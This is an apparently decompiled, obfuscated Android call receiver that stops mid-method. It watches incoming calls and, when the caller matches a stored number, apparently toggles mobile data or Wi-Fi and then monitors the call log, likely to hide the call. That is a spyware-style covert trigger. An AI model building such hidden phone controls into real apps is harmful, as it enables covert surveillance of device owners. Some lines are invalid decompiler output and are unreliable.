 public void onReceive(Context paramContext, Intent paramIntent) {
this.d = paramContext;
ae.a();
if (paramIntent.getAction().equals("android.intent.action.PHONE_STATE")) {
by by = new by(paramContext);
this.l = by.a("mobiledataphno");
this.m = by.a("wifiphno");
if (this.l.equals("") || this.l == null)
try {
by.a("mobiledataphno", "000000000000000");
this.l = by.a("mobiledataphno");
} catch (Exception exception) {
ae.a(exception);
this.l = "000000000000000";
}
if (this.m.equals("") || this.m == null)
try {
by.a("wifiphno", "111111111111111");
this.m = by.a("wifiphno");
} catch (Exception exception) {
ae.a(exception);
this.m = "111111111111111";
}
if (paramIntent.getAction().equals("android.intent.action.PHONE_STATE")) {
this.i = (TelephonyManager)paramContext.getSystemService("phone");
try {
String str = paramIntent.getStringExtra("incoming_number").replace("-", "").replace("+", "").replace("(", "").replace(")", "").trim();
if (str.contains(this.l) || str.contains(this.m)) {
if (str.contains(this.l)) {
b(true);
} else if (str.contains(this.m)) {
a(true);
}
a();
d d = new d();
this(this, null);
paramContext.getContentResolver().registerContentObserver(CallLog.Calls.CONTENT_URI, true, d);